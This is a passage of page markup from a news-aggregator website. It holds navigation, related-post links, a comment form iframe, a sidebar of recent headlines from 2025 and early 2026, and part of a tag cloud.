				href="https://www.newsbuyback.com/2020/04/trump-losing-the-battle-of-public-opinion-on-coronavirus-poll-morning-joe-msnbc/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-97"
				>
				<span id="sharing-whatsapp-97" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://www.newsbuyback.com/2020/04/president-trump-and-coronavirus-task-force-update-on-pandemic-sunday-april-19/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> President Trump and Coronavirus Task Force update on pandemic | Sunday, April 19</a></li>
			<li class="next"><a href="https://www.newsbuyback.com/2020/04/trump-warns-of-consequences-if-china-knowingly-accountable-for-covid-19/" rel="next">Trump warns of consequences if China &#8216;knowingly accountable&#8217; for COVID-19 <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2025/10/trumps-meeting-with-qatars-emir-seen-in-israel-as-strategic-development-ex-israeli-diplomat/" title="Trump’s meeting with Qatar’s emir seen in Israel as ‘strategic development’: Ex-Israeli diplomat">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2025/10/trumps-meeting-with-qatars-emir-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2025/10/trumps-meeting-with-qatars-emir-seen-in-israel-as-strategic-development-ex-israeli-diplomat/" rel="bookmark" title="Trump’s meeting with Qatar’s emir seen in Israel as ‘strategic development’: Ex-Israeli diplomat">
								Trump’s meeting with Qatar’s emir seen in Israel as ‘strategic development’: Ex-Israeli diplomat							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2025/10/trumps-meeting-with-qatars-emir-seen-in-israel-as-strategic-development-ex-israeli-diplomat/" title="4:39 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-10-26T04:39:44+05:30">26 October 2025, 4:39 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2025/07/texas-floods-devastate-towns-businesses-plead-for-help-before-trump-visit/" title="Texas floods devastate towns, businesses plead for help before Trump visit">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2025/07/texas-floods-devastate-towns-bus-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2025/07/texas-floods-devastate-towns-businesses-plead-for-help-before-trump-visit/" rel="bookmark" title="Texas floods devastate towns, businesses plead for help before Trump visit">
								Texas floods devastate towns, businesses plead for help before Trump visit							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2025/07/texas-floods-devastate-towns-businesses-plead-for-help-before-trump-visit/" title="5:24 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-07-11T05:24:26+05:30">11 July 2025, 5:24 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2025/05/report-israel-to-bomb-iran-nuclear-facilities-the-kyle-kulinski-show/" title="REPORT: ISRAEL TO BOMB IRAN NUCLEAR FACILITIES | The Kyle Kulinski Show">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2025/05/report-israel-to-bomb-iran-nucle-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2025/05/report-israel-to-bomb-iran-nuclear-facilities-the-kyle-kulinski-show/" rel="bookmark" title="REPORT: ISRAEL TO BOMB IRAN NUCLEAR FACILITIES | The Kyle Kulinski Show">
								REPORT: ISRAEL TO BOMB IRAN NUCLEAR FACILITIES | The Kyle Kulinski Show							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2025/05/report-israel-to-bomb-iran-nuclear-facilities-the-kyle-kulinski-show/" title="11:14 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-05-21T23:14:48+05:30">21 May 2025, 11:14 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/04/trump-losing-the-battle-of-public-opinion-on-coronavirus-poll-morning-joe-msnbc/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=212254586&#038;postid=97&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=28ad0605d1&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=transparent&#038;lang=en_GB&#038;jetpack_version=15.2&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=a137707c99a5ed9cdb9f075c2a3d507a4b6d6b68#parent=https%3A%2F%2Fwww.newsbuyback.com%2F2020%2F04%2Ftrump-losing-the-battle-of-public-opinion-on-coronavirus-poll-morning-joe-msnbc%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script type="7ee0885af240c38f245ae3c1-text/javascript">
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = true;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->
	</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-13" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >Latest News</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/what-happens-in-ice-detention-centers-dw-news/" title="What happens in ICE detention centers? | DW News"><img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/what-happens-in-ice-detention-ce-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="What happens in ICE detention centers? | DW News" title="What happens in ICE detention centers? | DW News" decoding="async" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/what-happens-in-ice-detention-centers-dw-news/" title="What happens in ICE detention centers? | DW News">
				What happens in ICE detention centers? | DW News			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/what-happens-in-ice-detention-centers-dw-news/" title="8:21 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T08:21:44+05:30">24 January 2026, 8:21 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2026/01/what-happens-in-ice-detention-centers-dw-news/" data-text="What happens in ICE detention centers? | DW News"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2026/01/what-happens-in-ice-detention-centers-dw-news/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2026/01/what-happens-in-ice-detention-centers-dw-news/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-711026"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2026/01/what-happens-in-ice-detention-centers-dw-news/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-711026"
				>
				<span id="sharing-reddit-711026" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-711026"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2026/01/what-happens-in-ice-detention-centers-dw-news/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-711026"
				>
				<span id="sharing-telegram-711026" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-711026"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2026/01/what-happens-in-ice-detention-centers-dw-news/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-711026"
				>
				<span id="sharing-whatsapp-711026" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/trump-china-will-eat-canada-up-china-in-focus/" title="Trump: China Will Eat Canada Up | China in Focus"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/trump-china-will-eat-canada-up-c-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Trump: China Will Eat Canada Up | China in Focus" title="Trump: China Will Eat Canada Up | China in Focus" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/trump-china-will-eat-canada-up-c-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/trump-china-will-eat-canada-up-c-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/trump-china-will-eat-canada-up-c-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/asia/" style="background:#dd3333" rel="category tag">Asia</a><a href="https://www.newsbuyback.com/category/show/daily-news-shows/" rel="category tag">Daily News Shows</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/trump-china-will-eat-canada-up-china-in-focus/" title="Trump: China Will Eat Canada Up | China in Focus">
				Trump: China Will Eat Canada Up | China in Focus			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/trump-china-will-eat-canada-up-china-in-focus/" title="7:12 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T07:12:35+05:30">24 January 2026, 7:12 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/the-riskiest-underwater-jobs-in-the-world/" title="The Riskiest Underwater Jobs In The World"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/the-riskiest-underwater-jobs-in-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="The Riskiest Underwater Jobs In The World" title="The Riskiest Underwater Jobs In The World" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/the-riskiest-underwater-jobs-in-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/the-riskiest-underwater-jobs-in-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/the-riskiest-underwater-jobs-in-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/economics/" style="background:#00d643" rel="category tag">Economics</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/the-riskiest-underwater-jobs-in-the-world/" title="The Riskiest Underwater Jobs In The World">
				The Riskiest Underwater Jobs In The World			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/the-riskiest-underwater-jobs-in-the-world/" title="6:47 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T06:47:18+05:30">24 January 2026, 6:47 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/youth-orchestra-outside-kyiv-plays-shahed-ouverture-recreating-sound-of-daily-reality-in-war-zone/" title="Youth orchestra outside Kyiv plays &#8216;Shahed Ouverture,&#8217; recreating sound of daily reality in war zone"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/youth-orchestra-outside-kyiv-pla-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Youth orchestra outside Kyiv plays &#8216;Shahed Ouverture,&#8217; recreating sound of daily reality in war zone" title="Youth orchestra outside Kyiv plays &#8216;Shahed Ouverture,&#8217; recreating sound of daily reality in war zone" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/youth-orchestra-outside-kyiv-pla-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/youth-orchestra-outside-kyiv-pla-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/youth-orchestra-outside-kyiv-pla-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/youth-orchestra-outside-kyiv-plays-shahed-ouverture-recreating-sound-of-daily-reality-in-war-zone/" title="Youth orchestra outside Kyiv plays &#8216;Shahed Ouverture,&#8217; recreating sound of daily reality in war zone">
				Youth orchestra outside Kyiv plays &#8216;Shahed Ouverture,&#8217; recreating sound of daily reality in war zone			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/youth-orchestra-outside-kyiv-plays-shahed-ouverture-recreating-sound-of-daily-reality-in-war-zone/" title="6:46 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T06:46:23+05:30">24 January 2026, 6:46 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/why-beijing-wants-hainan-to-be-more-than-just-chinas-hawaii/" title="Why Beijing wants Hainan to be more than just ‘China’s Hawaii’"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-beijing-wants-hainan-to-be-m-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Why Beijing wants Hainan to be more than just ‘China’s Hawaii’" title="Why Beijing wants Hainan to be more than just ‘China’s Hawaii’" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-beijing-wants-hainan-to-be-m-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-beijing-wants-hainan-to-be-m-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-beijing-wants-hainan-to-be-m-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/why-beijing-wants-hainan-to-be-more-than-just-chinas-hawaii/" title="Why Beijing wants Hainan to be more than just ‘China’s Hawaii’">
				Why Beijing wants Hainan to be more than just ‘China’s Hawaii’			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/why-beijing-wants-hainan-to-be-more-than-just-chinas-hawaii/" title="6:43 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T06:43:14+05:30">24 January 2026, 6:43 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="cm-widget-title"><span>Tag</span></h3><div class="tagcloud"><a href="https://www.newsbuyback.com/tag/60-minutes-australia/" class="tag-cloud-link tag-link-123 tag-link-position-1" style="font-size: 9.7073170731707pt;" aria-label="60 Minutes Australia (2,274 items)">60 Minutes Australia</a>
<a href="https://www.newsbuyback.com/tag/africa/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 16.963414634146pt;" aria-label="Africanews (16,084 items)">Africanews</a>
<a href="https://www.newsbuyback.com/tag/al-jazeera-english/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 19.268292682927pt;" aria-label="Al Jazeera English (30,280 items)">Al Jazeera English</a>
<a href="https://www.newsbuyback.com/tag/asia/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 21.060975609756pt;" aria-label="Asianews (49,029 items)">Asianews</a>
<a href="https://www.newsbuyback.com/tag/australia/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.585365853659pt;" aria-label="Australianews (3,786 items)">Australianews</a>
<a href="https://www.newsbuyback.com/tag/business-insider/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 8.4268292682927pt;" aria-label="Business Insider (1,619 items)">Business Insider</a>
<a href="https://www.newsbuyback.com/tag/china-in-focus-ntd/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 8.5975609756098pt;" aria-label="China in Focus - NTD (1,714 items)">China in Focus - NTD</a>
<a href="https://www.newsbuyback.com/tag/cnbc/" class="tag-cloud-link tag-link-127 tag-link-position-8" style="font-size: 8.0853658536585pt;" aria-label="CNBC (1,464 items)">CNBC</a>
<a href="https://www.newsbuyback.com/tag/cnbcafrica/" class="tag-cloud-link tag-link-125 tag-link-position-9" style="font-size: 9.0243902439024pt;" aria-label="CNBCAfrica (1,900 items)">CNBCAfrica</a>
